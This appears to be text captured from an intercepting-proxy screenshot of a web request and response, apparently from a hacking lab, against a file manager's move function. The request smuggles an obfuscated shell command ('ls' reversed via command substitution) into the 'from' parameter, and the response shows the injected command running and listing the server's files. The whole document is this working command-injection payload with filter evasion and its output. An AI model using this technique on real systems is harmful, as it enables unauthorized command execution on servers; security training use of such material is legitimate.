 Request
Pretty Raw Hex
\n
1 GET /index.php?to=&from=51459716.txt%26$(rev<<<'sl')&
finish=1&move=1 HTTP/1.1
2 Host: 94.237.51.150:53554
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://94.237.51.150:53554/index.php?to=&from=51459716.
txt
9 Cookie: filemanager=5p26n0o2dchb0lcd0330dp53i1
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
731 </div>
732 </nav>
733 <p class="message alert">
Error while moving: mv: missing destination file operand after
'/var/www/html/files/51459716.txt'<br>
Try 'mv --help' for more information.<br>
2198326775.txt<br>
2289228124.txt<br>
2380029473.txt<br>
2470930823.txt<br>
2561732172.txt<br>
51459716.txt<br>
605311066.txt<br>
696212415.txt<br>
787113764.txt<br>
877915113.txt<br>
tmp